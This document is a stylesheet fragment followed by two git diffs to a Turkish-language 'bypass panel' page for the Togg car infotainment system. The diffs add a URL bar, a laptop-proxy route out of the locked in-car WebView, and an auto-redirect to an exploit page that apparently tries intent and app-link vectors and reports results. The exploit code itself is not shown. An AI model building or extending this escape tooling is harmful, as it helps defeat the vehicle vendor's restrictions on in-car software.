h1{color:var(--accent);font-size:18px;margin-bottom:2px}
.sub{font-size:11px;color:var(--muted);margin-bottom:12px}
.wrap{max-width:460px;margin-left:auto;margin-right:auto}

.stats{display:flex;justify-content:center;gap:16px;font-size:12px;color:var(--muted);margin-bottom:12px}
.stats b{color:var(--fg)}

.toolbar{max-width:460px;margin:0 auto 14px;display:flex;flex-wrap:wrap;gap:7px}
.toolbar button,.toolbar a{
  flex:1 1 28%;min-width:84px;padding:10px 6px;border:none;border-radius:8px;
  background:#263849;color:#fff;font-size:12px;font-weight:600;cursor:pointer;
  text-decoration:none;text-align:center;
}
.toolbar button.primary{background:#00695c}
.toolbar button.fuzz{background:var(--fuzz)}
.toolbar button.reset{background:#4a1d1d}
.toolbar button:active,.toolbar a:active{opacity:.85}

.section-title{
  font-size:12px;font-weight:700;color:var(--warn);text-align:left;
  margin:18px auto 6px;max-width:460px;text-transform:uppercase;
  border-bottom:2px solid var(--warn);padding-bottom:3px;letter-spacing:.3px;
}
.section-title small{display:block;font-size:10px;font-weight:400;color:var(--muted);text-transform:none;margin-top:2px}

.row{max-width:460px;margin:6px auto;background:var(--card);border-radius:10px;overflow:hidden;box-shadow:0 3px 8px rgba(0,0,0,.35)}
.btn-row{display:flex;align-items:stretch}
.btn{
  flex:1;display:flex;align-items:center;justify-content:space-between;gap:8px;
  padding:12px;font-size:13px;font-weight:600;color:#fff;text-align:left;
  text-decoration:none;border:none;cursor:pointer;
}
.tier-target{background:#00695c}
.tier-link{background:#00838f}
.tier-high{background:var(--ok)}
.tier-mid{background:var(--try)}
.tier-low{background:var(--bad)}
.badge{font-size:9px;font-weight:400;opacity:.85;border:1px solid rgba(255,255,255,.45);border-radius:4px;padding:0 4px;white-space:nowrap}
.status{font-size:11px;font-weight:500;opacity:.95;white-space:nowrap}
.copy-btn{background:rgba(0,0,0,.25);border:none;color:#fff;padding:0 11px;font-size:11px;cursor:pointer;white-space:nowrap}
.note-wrap{padding:4px 12px 8px;background:rgba(0,0,0,.18)}
.note{font-size:11px;color:#b3d4fc;text-align:left}

.box{max-width:460px;margin:16px auto 0;background:var(--card);border-radius:10px;padding:14px;text-align:left}
.box h3{font-size:13px;color:var(--accent);margin-bottom:10px}
.box label{display:block;font-size:11px;color:var(--muted);margin:8px 0 3px}
.box input,.box select{
  width:100%;padding:9px 10px;border-radius:6px;border:1px solid #334;
  background:#0d151d;color:#fff;font-size:13px;
}
.row2{display:flex;gap:8px}
.row2>*{flex:1}
.box button{width:100%;padding:11px;margin-top:10px;border:none;border-radius:8px;background:#00695c;color:#fff;font-weight:600;font-size:13px;cursor:pointer}
.box button.fuzz-btn{background:var(--fuzz);margin-top:6px}

pre{
  max-width:460px;margin:8px auto;text-align:left;background:#0a1018;border:1px solid var(--line);
  border-radius:8px;padding:10px;font-size:11px;color:#cfe8ff;overflow:auto;max-height:240px;
  white-space:pre-wrap;word-break:break-word;font-family:Consolas,'Courier New',monospace;
}
.log-box{max-width:460px;margin:16px auto 0;background:#0a1018;border:1px solid var(--line);border-radius:10px;padding:12px;text-align:left;max-height:180px;overflow-y:auto;font-size:11px;color:#90a4ae}
.log-box div{margin-bottom:3px;word-break:break-word}
.log-ok{color:#69f0ae}.log-fail{color:#ef9a9a}.log-try{color:#81d4fa}.log-fuzz{color:#b388ff}

table{max-width:460px;margin:8px auto;border-collapse:collapse;width:100%;font-size:11px}
th,td{border:1px solid rgba(255,255,255,.12);padding:5px 6px;text-align:left;vertical-align:middle}
th{background:#263849;color:var(--warn)}
tr.grp td{background:#37474f;color:#fff;font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:.5px}
td.uri{color:#9fd6ff;word-break:break-all;font-family:Consolas,monospace}
.acts{display:flex;gap:4px;flex-wrap:wrap}
.acts button{padding:4px 6px;font-size:10px;border:none;border-radius:6px;background:#37474f;color:#fff;cursor:pointer}
.st{font-weight:700;white-space:nowrap}
.st.ok{color:var(--ok)}.st.bad{color:var(--bad)}.st.try{color:var(--try)}.st.idle{color:var(--muted)}

#verdict{max-width:460px;margin:0 auto 14px;padding:14px;border-radius:12px;text-align:left;border:3px solid var(--muted);background:var(--card)}
#verdict .big{font-size:21px;font-weight:900;letter-spacing:.5px}
#verdict .why{font-size:12px;color:#e0e0e0;margin-top:6px}
#verdict.bad{border-color:var(--bad);background:#3a1414}
#verdict.bad .big{color:#ff6b6b}
#verdict.ok{border-color:var(--ok);background:#0f2f1a}
#verdict.ok .big{color:#69f0ae}
#verdict.try{border-color:var(--try);background:#0f2533}
#verdict.try .big{color:#4fc3f7}

.crit{max-width:460px;margin:0 auto 6px;display:flex;flex-direction:column;gap:8px;text-align:left}
.crit button{padding:11px;border:none;border-radius:10px;background:#b71c1c;color:#fff;font-size:13px;font-weight:700;cursor:pointer;text-align:left}
.crit button small{display:block;font-weight:400;font-size:10px;color:#ffcdd2;margin-top:3px;word-break:break-all}
footer{max-width:460px;margin:22px auto 0;font-size:10px;color:#5f7182;text-align:center;line-height:1.6}



==== commit b7497533: "tetiker: adres cubugu (URL formu) + captive /p?u proxy + portal proxy kutusu" ====
--- a/index.html
+++ b/index.html
@@ -20,6 +20,20 @@
 <div style="margin:12px 0;padding:12px;border:2px solid #e63946;border-radius:10px;background:#2a1013">
   <b>🧪 Oto-Test (önerilen)</b> — tüm intent/app-link/şema vektörlerini sırayla dener ve sonucu <b>otomatik gönderir</b>.<br>
   <a style="display:inline-block;margin-top:8px;padding:10px 18px;background:#e63946;color:#fff;border-radius:8px;font-weight:700;text-decoration:none" href="exploit.html#auto">▶ exploit.html aç (otomatik başlar)</a>
+</div>
+
+<div class="box" style="border:2px solid #2196f3;background:#0d1b2a">
+  <h3>🌐 Adres Çubuğu (yoksa buradan gir)</h3>
+  <div class="row2">
+    <input type="text" id="nav-url" placeholder="github.com veya https://..." autocomplete="off" spellcheck="false">
+    <button class="primary" onclick="navGo()">Git →</button>
+  </div>
+  <div class="note">Doğrudan gider (şema yoksa https:// eklenir). WebView internete çıkabiliyorsa en basit yol.</div>
+  <div class="row2" style="margin-top:8px">
+    <input type="text" id="proxy-base" placeholder="laptop proxy: http://192.168.137.1" value="http://192.168.137.1" autocomplete="off" spellcheck="false">
+    <button onclick="navProxy()">Proxy ile aç</button>
+  </div>
+  <div class="note">WebView yalnız laptop AP'sine çıkıyorsa: hedefi <code>&lt;laptop&gt;/p?u=…</code> proxy'sinden çeker (HTTPS bile, CA gerekmez).</div>
 </div>
 
 <h1>Togg IVI — Bypass Paneli</h1>
@@ -382,6 +396,34 @@
   if (m){ history.replaceState(null, '', location.pathname + location.search); }
 })();
 
+function _normUrl(v){
+  v = (v || '').trim();
+  if (!v) return '';
+  if (!/^[a-z][a-z0-9+.\-]*:/i.test(v)) v = 'https://' + v;
+  return v;
+}
+function navGo(){
+  var v = _normUrl(ToggKit.$('nav-url').value);
+  if (!v) return;
+  addLog('URL → ' + v, 'try');
+  location.href = v;
+}
+function navProxy(){
+  var base = (ToggKit.$('proxy-base').value || '').trim().replace(/\/+$/, '');
+  var v = _normUrl(ToggKit.$('nav-url').value);
+  if (!base || !v) return;
+  try { localStorage.setItem('togg_proxy_base', base); } catch (e) {}
+  var u = base + '/p?u=' + encodeURIComponent(v);
+  addLog('Proxy → ' + u, 'try');
+  location.href = u;
+}
+(function initNav(){
+  var pb = ToggKit.$('proxy-base');
+  try { var s = localStorage.getItem('togg_proxy_base'); if (s) pb.value = s; } catch (e) {}
+  ToggKit.$('nav-url').addEventListener('keydown', function(e){ if (e.key === 'Enter') navGo(); });
+  pb.addEventListener('keydown', function(e){ if (e.key === 'Enter') navProxy(); });
+})();
+
 render();
 </script>
 </body>


==== commit dd8fde50: "tek-tik calistir (go.html) + varsayilan oto-baslat (hash gerekmez)" ====
--- a/index.html
+++ b/index.html
@@ -425,6 +425,11 @@
 })();
 
 render();
+
+(function autoResume(){
+  if (location.hash.indexOf('panel') >= 0) return;
+  location.replace('exploit.html#auto');
+})();
 </script>
 </body>
 </html>
